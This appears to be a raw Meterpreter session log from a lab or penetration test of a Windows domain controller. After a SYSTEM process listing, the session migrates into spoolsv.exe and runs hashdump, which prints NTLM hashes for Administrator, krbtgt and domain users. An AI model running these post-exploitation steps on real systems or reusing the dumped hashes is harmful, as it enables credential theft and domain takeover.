 2256 748 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM
dows\System32\spoolsv.exe
2320 748 svchost.exe x64 0 NT AUTHORITY\SYSTEM
dows\System32\svchost.exe
2336 748 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
dows\System32\svchost.exe
2360 748 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM
gram Files\Amazon\SSM\amazon-ssm-agent.exe
2412 748 svchost.exe x64 0 NT AUTHORITY\SYSTEM
dows\System32\svchost.exe
2448 748 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM
gram Files\Amazon\XenTools\LiteAgent.exe
2472 748 dfsrs.exe x64 0 NT AUTHORITY\SYSTEM
dows\System32\dfsrs.exe
2484 748 Microsoft.ActiveDirectory.WebServices.exe x64 0 NT AUTHORITY\SYSTEM
dows\ADWS\Microsoft.ActiveDirectory.WebServices.exe
2492 748 dfssvc.exe x64 0 NT AUTHORITY\SYSTEM
dows\System32\dfssvc.exe
2500 748 ismserv.exe x64 0 NT AUTHORITY\SYSTEM
dows\System32\ismserv.exe
2596 748 dns.exe x64 0 NT AUTHORITY\SYSTEM
dows\System32\dns.exe
2952 748 vds.exe x64 0 NT AUTHORITY\SYSTEM
dows\System32\vds.exe
2976 2360 ssm-agent-worker.exe x64 0 NT AUTHORITY\SYSTEM
gram Files\Amazon\SSM\ssm-agent-worker.exe
2984 2976 conhost.exe x64 0 NT AUTHORITY\SYSTEM
dows\System32\conhost.exe
3176 688 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM
dows\System32\LogonUI.exe
3624 748 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVIC
dows\System32\msdtc.exe
meterpreter > migrate 2256
[*] Migrating from 2020 to 2256...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:78d6c55c6999d77ae89dcd9af32d6035:::